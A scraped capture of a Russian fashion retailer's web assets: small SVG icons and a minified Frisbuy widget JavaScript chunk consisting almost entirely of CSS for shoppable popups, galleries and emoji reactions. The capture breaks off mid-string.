<svg width="25" height="25" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 25"><path fill="none" d="M0 0h25v25H0z"/><path fill="none" stroke="#393F45" d="M.5.5h24v24H.5z"/><path fill="#393F45" d="M12.4 21.7c-5.1 0-9.3-4.2-9.3-9.3s4.2-9.3 9.3-9.3 9.3 4.2 9.3 9.3-4.2 9.3-9.3 9.3zm0-17.6c-4.6 0-8.3 3.7-8.3 8.3s3.7 8.3 8.3 8.3 8.3-3.7 8.3-8.3-3.7-8.3-8.3-8.3z"/><path d="M.9.9l23.2 23.2m0-23.2L.9 24.1" fill="none" stroke="#393F45" stroke-linecap="square"/></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/star10.svg
body_size: 59
content:
<svg width="30" height="29" viewBox="0 0 30 29" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.75 28.5L15 0L24.25 28.5L0 10.875H30" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/location.svg
body_size: 134
content:
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="12" height="12" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M0 4.8L12 0L7.2 12L6 6L0 4.8Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/vk.svg
body_size: 1020
content:
<svg width="17" height="16" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M14.4299 9.22995C14.9607 9.74812 15.5209 10.2357 15.9969 10.8061C16.2072 11.0596 16.4062 11.3212 16.5585 11.6153C16.7743 12.0335 16.5789 12.4937 16.2039 12.5187L13.873 12.5176C13.2718 12.5675 12.7922 12.3255 12.3889 11.9145C12.0662 11.5857 11.7674 11.2359 11.457 10.8961C11.3298 10.7572 11.1967 10.6265 11.0376 10.5232C10.7194 10.3167 10.4432 10.3799 10.2614 10.7118C10.0762 11.0493 10.0342 11.4231 10.016 11.7993C9.99099 12.3481 9.82508 12.4925 9.27374 12.5176C8.09545 12.5731 6.97719 12.3949 5.93837 11.8005C5.02251 11.2765 4.3123 10.5367 3.69413 9.69923C2.49056 8.06848 1.56886 6.27655 0.740473 4.43441C0.55401 4.01938 0.690375 3.79659 1.14831 3.7887C1.90872 3.77393 2.66903 3.77498 3.43034 3.78765C3.7394 3.79217 3.944 3.96944 4.06333 4.26141C4.47474 5.273 4.97814 6.23544 5.61002 7.12754C5.7783 7.36505 5.94988 7.60256 6.19423 7.76973C6.46454 7.95482 6.67035 7.89348 6.79751 7.59236C6.8782 7.40143 6.91353 7.19578 6.93172 6.99128C6.99196 6.28774 6.9999 5.58542 6.89424 4.88435C6.82937 4.44682 6.58292 4.16358 6.14633 4.08078C5.92355 4.03857 5.95672 3.95566 6.06459 3.8285C6.25195 3.60918 6.42816 3.47266 6.77943 3.47266H9.41373C9.82845 3.55451 9.92055 3.74081 9.97732 4.15811L9.97958 7.08428C9.97506 7.24582 10.0603 7.7252 10.3512 7.83213C10.5841 7.90825 10.7376 7.72194 10.8774 7.57427C11.5081 6.90486 11.9582 6.11374 12.3604 5.29455C12.5389 4.93435 12.6923 4.56026 12.841 4.1865C12.9512 3.90914 13.1241 3.77267 13.4365 3.77871L15.9719 3.78098C16.0471 3.78098 16.1232 3.78208 16.196 3.79454C16.6232 3.86735 16.7403 4.05113 16.6083 4.46832C16.4004 5.12286 15.9959 5.66832 15.6003 6.2163C15.1775 6.80135 14.7253 7.36636 14.306 7.95488C13.9208 8.49229 13.9514 8.76318 14.4299 9.22995Z" fill="black"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="16" height="16" fill="white" transform="translate(0.65979)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/src.svg
body_size: 340
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 19" enable-background="new 0 0 16 19" width="16" height="19" role="img"><path d="M10.411 13.118l.707-.707 4.27 4.27-.707.707z"></path><path d="M7.045 15.272c-3.434 0-6.227-2.793-6.227-6.227s2.793-6.227 6.227-6.227 6.227 2.793 6.227 6.227-2.793 6.227-6.227 6.227zm0-11.454c-2.882 0-5.227 2.345-5.227 5.227s2.345 5.227 5.227 5.227 5.227-2.345 5.227-5.227-2.345-5.227-5.227-5.227Z"></path></svg>


--- FILE ---
content_type: application/javascript
request_url: https://widgets.frisbuy.ru/1764239082649/js/chunk-common.8541bd4f.js?v=4
body_size: 120702
content:
(self["webpackChunkfrisbuy_frontend"]=self["webpackChunkfrisbuy_frontend"]||[]).push([[996],{51517:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),u=e.n(s),a=u()(r());a.push([t.id,".frisbuy-guideline{position:fixed;width:100vw;height:100vh;top:0;bottom:0;left:0;right:0;z-index:99999999999999;background-color:#fff;overflow:auto;-webkit-overflow-scrolling:touch}",""]),i["default"]=/^(1441|4446|5372|5726|8587|9339)$/.test(e.j)?a:null},20996:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),u=e.n(s),a=u()(r());a.push([t.id,"*[data-v-8a94f940]{margin:0;padding:0;box-sizing:border-box}.frisbuy-simple-button[data-v-8a94f940]{background-color:#002354;color:#fff;border:1px solid #002354;width:100%;max-width:420px;font-family:sans-serif;font-size:16px;font-weight:400;text-align:center;transition:color .2s,background-color .2s;padding:10px 40px}.frisbuy-simple-button[data-v-8a94f940]:hover{background-color:#fff;color:#002354}",""]),i["default"]=/^(3063|4108|8937)$/.test(e.j)?a:null},17956:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),u=e.n(s),a=u()(r());a.push([t.id,".frisbuy-popup-overlay[data-v-75389d61]{background-color:#0023547d;min-height:100dvh}.frisbuy-popup-overlay .frisbuy-popup[data-v-75389d61]{position:relative;padding:0;max-width:1184px;max-height:676px}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls[data-v-75389d61]{display:flex;position:absolute;inset:0;flex-direction:column;justify-content:center;width:calc(100% + 124px);transform:translateX(-62px);pointer-events:none;z-index:1}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-navigation[data-v-75389d61]{display:flex;justify-content:space-between}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-close[data-v-75389d61],.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-next[data-v-75389d61],.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-prev[data-v-75389d61]{pointer-events:all;width:46px;height:48px;border:1px solid #002354;background:#fff}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-close svg[data-v-75389d61],.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-close svg path[data-v-75389d61],.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-next svg[data-v-75389d61],.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-next svg path[data-v-75389d61],.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-prev svg[data-v-75389d61],.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-prev svg path[data-v-75389d61]{fill:#002354;stroke:#002354;stroke-width:1.5}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-close[data-v-75389d61]:hover,.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-next[data-v-75389d61]:hover,.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-prev[data-v-75389d61]:hover{border:1px solid #002354;background:#fff}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-close:hover svg[data-v-75389d61],.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-close:hover svg path[data-v-75389d61],.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-next:hover svg[data-v-75389d61],.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-next:hover svg path[data-v-75389d61],.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-prev:hover svg[data-v-75389d61],.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-prev:hover svg path[data-v-75389d61]{fill:#667b98;stroke:#667b98}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-next[data-v-75389d61],.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-prev[data-v-75389d61]{position:relative}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-next svg[data-v-75389d61],.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-prev svg[data-v-75389d61]{width:16px;height:12px}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-close[data-v-75389d61]{transform:translateY(-50%)}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-close svg[data-v-75389d61]{width:18px;height:18px}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper[data-v-75389d61]{padding:32px}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-content .frisbuy-popup-media[data-v-75389d61]{display:flex;flex-direction:column;width:100%;max-width:600px;aspect-ratio:1/1;overflow:visible}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-content .frisbuy-popup-media .frisbuy-gallery-navigation[data-v-75389d61]{width:calc(100% + 48px);left:-24px}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-content .frisbuy-popup-media .frisbuy-gallery-navigation .frisbuy-navigation-button[data-v-75389d61]{width:48px;height:48px;transform:none;opacity:1;box-shadow:0 0 40px 0 rgba(0,35,84,.09);margin:0}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-content .frisbuy-popup-media .frisbuy-gallery-navigation .frisbuy-navigation-button[data-v-75389d61]:last-child{transform:scaleX(-1)}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-content .frisbuy-popup-media .frisbuy-gallery-navigation .frisbuy-navigation-button svg[data-v-75389d61]{width:22px;height:16px}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-content .frisbuy-popup-media .frisbuy-gallery-navigation .frisbuy-navigation-button svg[data-v-75389d61],.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-content .frisbuy-popup-media .frisbuy-gallery-navigation .frisbuy-navigation-button svg path[data-v-75389d61]{fill:#002354;stroke:#002354;stroke-width:1.5}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-content .frisbuy-popup-media .frisbuy-gallery-navigation .frisbuy-navigation-button:hover svg[data-v-75389d61],.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-content .frisbuy-popup-media .frisbuy-gallery-navigation .frisbuy-navigation-button:hover svg path[data-v-75389d61]{fill:#667b98;stroke:#667b98}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-content .frisbuy-popup-media .frisbuy-gallery-pagination[data-v-75389d61]{position:relative;bottom:0;height:-moz-fit-content;height:fit-content;margin-top:12px}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-content .frisbuy-popup-media .frisbuy-gallery-pagination .frisbuy-gallery-page[data-v-75389d61]{width:100%;max-width:40px;height:2px;box-shadow:none;border-radius:none;background-color:rgba(184,194,207,.278);margin:0}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-content .frisbuy-popup-media .frisbuy-gallery-pagination .frisbuy-gallery-page[data-v-75389d61]:not(:first-child){margin:0 0 0 14px}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-content .frisbuy-popup-media .frisbuy-gallery-pagination .frisbuy-gallery-page.active[data-v-75389d61]{background-color:#002354}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-details[data-v-75389d61]{height:calc(100% + 32px);padding-left:20px}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-details .frisbuy-details-scroller[data-v-75389d61]{padding-right:0;padding-left:12px}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-details .frisbuy-details-scroller .frisbuy-post-details[data-v-75389d61],.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-details .frisbuy-details-scroller .frisbuy-post-details *[data-v-75389d61]{color:#002354;font-size:16px}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-details .frisbuy-details-scroller .frisbuy-post-details svg[data-v-75389d61]{width:100%;height:100%}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-details .frisbuy-details-scroller .frisbuy-post-details a[data-v-75389d61]{margin:0}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-details .frisbuy-details-scroller .frisbuy-post-text[data-v-75389d61]{margin:14px 0 0 0}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-details .frisbuy-details-scroller .frisbuy-products-list__title[data-v-75389d61]{margin-top:24px;color:#002354;font-size:16px;text-transform:uppercase}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-details .frisbuy-details-scroller .frisbuy-products-list[data-v-75389d61]{padding:22px 0;margin:12px 0 0}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-details .frisbuy-details-scroller .frisbuy-products-list .frisbuy-product-item[data-v-75389d61]{display:flex;flex-direction:row;width:100%;height:160px;border-top:1px solid #dee2e9;padding-top:20px;margin:0}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-details .frisbuy-details-scroller .frisbuy-products-list .frisbuy-product-item[data-v-75389d61]:not(:first-child){margin:20px 0 0 0}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-details .frisbuy-details-scroller .frisbuy-products-list .frisbuy-product-item .frisbuy-marker[data-v-75389d61]{border-color:#002354;color:#002354;width:24px;height:24px;inset:0;transform:translate(-12px,10px)}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-details .frisbuy-details-scroller .frisbuy-products-list .frisbuy-product-item .frisbuy-marker.frisbuy-marker-hover[data-v-75389d61]{background-color:#002354;color:#fff}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-details .frisbuy-details-scroller .frisbuy-products-list .frisbuy-product-item .frisbuy-product-image[data-v-75389d61]{display:inline-block;width:130px;height:100%;background-size:cover;margin:0}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-details .frisbuy-details-scroller .frisbuy-products-list .frisbuy-product-item .frisbuy-product-image .frisbuy-similar-title[data-v-75389d61]{position:absolute;inset:auto 0 6px 50%;transform:translateX(-50%);width:-moz-fit-content;width:fit-content;white-space:nowrap;background-color:#f9fafb;color:#5c6f83;font-size:14px;font-weight:400;border-radius:0;text-transform:none;text-align:center;margin:0 auto;padding:4px 8px}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-details .frisbuy-details-scroller .frisbuy-products-list .frisbuy-product-item .frisbuy-product-item__info[data-v-75389d61]{display:flex;flex-direction:column;justify-content:space-between;flex-grow:1;margin-left:20px}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-details .frisbuy-details-scroller .frisbuy-products-list .frisbuy-product-item .frisbuy-product-item__info *[data-v-75389d61]{text-align:left}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-details .frisbuy-details-scroller .frisbuy-products-list .frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__title[data-v-75389d61]{color:#002354;text-transform:uppercase;font-size:16px;height:69px}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-details .frisbuy-details-scroller .frisbuy-products-list .frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-price[data-v-75389d61]{display:inline-block;vertical-align:middle;color:#002354;height:20px;font-family:inherit;font-size:18px;font-weight:400;margin-top:10px}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-details .frisbuy-details-scroller .frisbuy-products-list .frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-price .frisbuy-price-old[data-v-75389d61]{color:#5c6f83;font-size:.7777778em}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-details .frisbuy-details-scroller .frisbuy-products-list .frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__buy-button[data-v-75389d61]{font-family:inherit;color:#fff;background-color:#002354;border:1px solid #002354;width:-moz-fit-content;width:fit-content;height:-moz-fit-content;height:fit-content;text-transform:capitalize;padding:10px 32px;margin-top:16px}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-details .frisbuy-details-scroller .frisbuy-products-list .frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__buy-button[data-v-75389d61]:hover{color:#002354;background-color:#fff}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-details[data-v-75389d61]:after{display:none}@media only screen and (max-width:1300px){.frisbuy-popup-overlay .frisbuy-popup[data-v-75389d61]{max-width:951px;max-height:543px}}@media only screen and (max-width:1199px){.frisbuy-popup-overlay .frisbuy-popup[data-v-75389d61]{max-width:850px;max-height:485px}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls[data-v-75389d61]{align-items:unset;margin:unset}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-close[data-v-75389d61]{position:absolute}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper[data-v-75389d61]{height:100%}}@media only screen and (max-width:991px){.frisbuy-popup-overlay .frisbuy-popup[data-v-75389d61]{max-width:650px;max-height:371px}}@media only screen and (max-width:767px){.frisbuy-popup-overlay .frisbuy-popup[data-v-75389d61]{max-width:470px;max-height:100%}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper[data-v-75389d61]{padding:8px 16px 0;height:calc(100% - 48px)}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-content .frisbuy-popup-media .frisbuy-gallery-navigation .frisbuy-navigation-button[data-v-75389d61]{display:none}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-details[data-v-75389d61]{padding-left:0;margin-top:24px}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-details .frisbuy-details-scroller[data-v-75389d61]{padding-left:0}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-details .frisbuy-details-scroller .frisbuy-post-text[data-v-75389d61]{margin:8px 0 0 0}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-details .frisbuy-details-scroller .frisbuy-product-image .frisbuy-similar-title[data-v-75389d61]{font-size:10px;margin:0 4px}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-details .frisbuy-details-scroller .frisbuy-products-list .frisbuy-product-item .frisbuy-marker[data-v-75389d61]{transform:translateY(20px)}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls[data-v-75389d61]{display:flex;position:static;flex-direction:row;justify-content:space-between;width:100%;transform:none;pointer-events:none;padding:4px 0}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-navigation[data-v-75389d61]{justify-content:start}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-close[data-v-75389d61],.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-close[data-v-75389d61]:hover,.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-next[data-v-75389d61],.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-next[data-v-75389d61]:hover,.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-prev[data-v-75389d61],.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-prev[data-v-75389d61]:hover{border:none;background:transparent}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-next svg[data-v-75389d61],.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-prev svg[data-v-75389d61]{width:22px;height:16px}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-prev[data-v-75389d61]{transform:none}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-next[data-v-75389d61]{transform:scaleX(-1)}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-close[data-v-75389d61]{position:relative;transform:none}}",""]),i["default"]=/^(3063|4108)$/.test(e.j)?a:null},67276:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),u=e.n(s),a=u()(r());a.push([t.id,".frisbuy-popup-image .frisbuy-marker-area[data-v-7d8e2154]{position:absolute;top:0;left:0;height:100%;width:100%}.frisbuy-popup-image .frisbuy-marker-area .frisbuy-marker[data-v-7d8e2154]{border-color:#002354;color:#002354}.frisbuy-popup-image .frisbuy-marker-area .frisbuy-marker.frisbuy-marker-hover[data-v-7d8e2154]{background-color:#002354;color:#fff}",""]),i["default"]=/^(3063|4108)$/.test(e.j)?a:null},53457:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),u=e.n(s),a=u()(r());a.push([t.id,"@keyframes spin-7d8e2154{to{transform:rotate(1turn)}}.frisbuy-popup-image[data-v-7d8e2154]{width:100%;height:100%;position:relative;overflow:hidden}.frisbuy-popup-image.frisbuy-full-size>div:first-child div[data-v-7d8e2154]{background-size:cover;display:block}.frisbuy-popup-image .frisbuy-image-area[data-v-7d8e2154]{padding-bottom:100%}.frisbuy-popup-image .frisbuy-image-area img[data-v-7d8e2154]{display:block;position:relative;visibility:hidden}.frisbuy-popup-image .frisbuy-image-area div[data-v-7d8e2154]{position:absolute;top:0;bottom:0;left:0;right:0;background-size:cover;background-repeat:no-repeat;background-position:50% 50%}",""]),i["default"]=/^(3063|4108)$/.test(e.j)?a:null},44188:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),u=e.n(s),a=e(4417),n=e.n(a),l=new URL(e(88362),e.b),d=u()(r()),p=n()(l);d.push([t.id,"*[data-v-d7ab05cc]{box-sizing:border-box}.frisbuy-gallery-post:hover .frisbuy-post-image[data-v-d7ab05cc]{scale:1.2}.frisbuy-gallery-post .frisbuy-post-image[data-v-d7ab05cc]{transition:scale .2s ease-in-out}.frisbuy-gallery-post.frisbuy-multipost .frisbuy-post-image[data-v-d7ab05cc]:before{background-image:url("+p+");max-width:16px;max-height:16px;margin:8px}.frisbuy-gallery-post .frisbuy-post-cover[data-v-d7ab05cc]{background-color:#0023547d}.frisbuy-gallery-post .frisbuy-post-cover .frisbuy-post-cover-logo[data-v-d7ab05cc]{display:block;position:absolute;inset:50% 0 0 50%;transform:translate(-50%,-50%);width:26.6842105263%;height:26.6842105263%}.frisbuy-gallery-post .frisbuy-post-cover .frisbuy-post-cover-logo svg[data-v-d7ab05cc]{width:100%;height:100%}.frisbuy-gallery-post .frisbuy-post-cover .frisbuy-post-cover-name[data-v-d7ab05cc],.frisbuy-gallery-post .frisbuy-post-cover .frisbuy-post-cover-social[data-v-d7ab05cc]{position:absolute;width:-moz-fit-content;width:fit-content;font-family:Factor A,sans-serif;font-size:16px;font-weight:400}.frisbuy-gallery-post .frisbuy-post-cover .frisbuy-post-cover-name[data-v-d7ab05cc]{inset:auto auto calc(9.474% + 20px) 5.32%}.frisbuy-gallery-post .frisbuy-post-cover .frisbuy-post-cover-social[data-v-d7ab05cc]{inset:auto auto 5.32% 5.32%}.frisbuy-gallery-post .frisbuy-post-cover .frisbuy-post-cover-social div[data-v-d7ab05cc]:first-child{margin-right:12px}.frisbuy-gallery-post .frisbuy-post-cover .frisbuy-post-cover-social svg[data-v-d7ab05cc]{margin-right:6px}",""]),i["default"]=/^(3063|4108)$/.test(e.j)?d:null},61356:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),u=e.n(s),a=u()(r());a.push([t.id,".position-block-wrapper[data-v-88c0fd84]{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.position-block-wrapper[data-v-88c0fd84]> *{transform:var(--computed-transform);inset:var(--computed-inset);display:block;position:relative}.position-block-wrapper[data-v-88c0fd84]> img{display:block;visibility:visible;width:100%;height:auto;max-width:unset;max-height:unset}",""]),i["default"]=/^(1(441|45|542)|4(154|446|993)|6(116|181|374|429)|93(39|43)|(204|287|572)6|(77|858|893)7|3354|3964|5372|7229)$/.test(e.j)?null:a},76256:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),u=e.n(s),a=u()(r());a.push([t.id,".call-to-action[data-v-30b6c66a]{display:flex;align-items:center;justify-content:center;cursor:pointer;gap:calc(var(--frisbuy-interaction-width)*10*1px);font-size:calc(var(--frisbuy-interaction-width)*12*1px);border-style:solid;font-family:Lato,Arial,sans-serif;padding:calc(var(--frisbuy-interaction-width)*10*1px) calc(var(--frisbuy-interaction-width)*16*1px)}.call-to-action[data-v-30b6c66a]:hover{scale:105%;transition:scale .1s linear}.call-to-action svg[data-v-30b6c66a]{width:calc(var(--frisbuy-interaction-width)*14*1px);aspect-ratio:1/1}",""]),i["default"]=/^6(116|374)$/.test(e.j)?a:null},26500:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),u=e.n(s),a=u()(r());a.push([t.id,"@keyframes iconAnimation{0%{bottom:-10%}to{bottom:50%;opacity:0}}.frisbuy-emoji-animation{position:absolute;top:0;right:0;left:0;bottom:0;display:flex;height:100%;width:100%;overflow:hidden;pointer-events:none}.frisbuy-emoji-animation .frisbuy-emoji-animation__icon{position:absolute;bottom:-10%;width:45px;aspect-ratio:1/1;opacity:1;animation:iconAnimation 1.5s;animation-timing-function:ease-in-out;animation-fill-mode:forwards}",""]),i["default"]=/^6(116|374)$/.test(e.j)?a:null},57302:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),u=e.n(s),a=u()(r());a.push([t.id,".frisbuy-emoji{display:flex;gap:8px}.frisbuy-emoji,.frisbuy-emoji *,.frisbuy-emoji :after,.frisbuy-emoji :before{box-sizing:border-box}.frisbuy-emoji .frisbuy-emoji__wrapper{position:relative;border-radius:50%;cursor:pointer;aspect-ratio:1/1;z-index:0}.frisbuy-emoji .frisbuy-emoji__wrapper:hover .frisbuy-emoji__background{background-color:#dadada}.frisbuy-emoji .frisbuy-emoji__wrapper--selected>.frisbuy-emoji__background{background-color:#dfdfdf!important}.frisbuy-emoji .frisbuy-emoji__wrapper--disabled{cursor:not-allowed}.frisbuy-emoji .frisbuy-emoji__wrapper--disabled:hover .frisbuy-emoji__background{background-color:#fff}.frisbuy-emoji .frisbuy-emoji__wrapper img{display:block;width:100%}.frisbuy-emoji .frisbuy-emoji__wrapper .frisbuy-emoji__background{position:absolute;inset:0;width:inherit;height:inherit;border-radius:50%;background-color:#fff;z-index:-1;filter:drop-shadow(0 4px 4px rgba(0,0,0,.25))}.frisbuy-emoji .frisbuy-emoji__wrapper .frisbuy-emoji__pop{position:absolute;right:4%;bottom:4%;width:calc(var(--frisbuy-interaction-width)*30*1px);aspect-ratio:1/1;transform:skew(0,4deg);border-radius:0 0 7px 0;background-color:#fff;filter:drop-shadow(0 4px 4px rgba(0,0,0,.25));z-index:-2}",""]),i["default"]=/^6(116|374)$/.test(e.j)?a:null},97663:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),u=e.n(s),a=u()(r());a.push([t.id,"@import 